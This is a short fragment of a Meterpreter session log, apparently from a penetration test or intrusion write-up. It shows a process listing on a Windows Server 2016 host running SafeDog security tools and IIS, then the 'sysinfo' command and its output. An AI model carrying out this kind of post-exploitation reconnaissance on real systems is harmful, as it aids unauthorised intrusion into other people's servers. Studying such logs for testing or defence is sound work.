 5840 6040 SafeDogServerUI.exe x86 1 WIN-FHOQSB51A6Q\Ad
6004 5964 HwsHostPanel.exe x86 1 WIN-FHOQSB51A6Q\Ad
6028 5964 SafeDogSiteIIS.exe x86 1 WIN-FHOQSB51A6Q\Ad
6040 5964 SafeDogTray.exe x86 1 WIN-FHOQSB51A6Q\Ad
6412 1692 SafeDogGuardHelper.exe x86 1 WIN-FHOQSB51A6Q\Ad
6528 768 SystemSettings.exe x64 1 WIN-FHOQSB51A6Q\Ad
6636 1172 w3wp.exe x86 0 IIS APPPOOL\moonla
6996 952 MusNotification.exe x64 0 NT AUTHORITY\SYSTE
7344 6996 MusNotificationUx.exe x64 1 WIN-FHOQSB51A6Q\Ad
meterpreter > sysinfo
Computer : WIN-FHOQSB51A6Q
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x64/windows
meterpreter >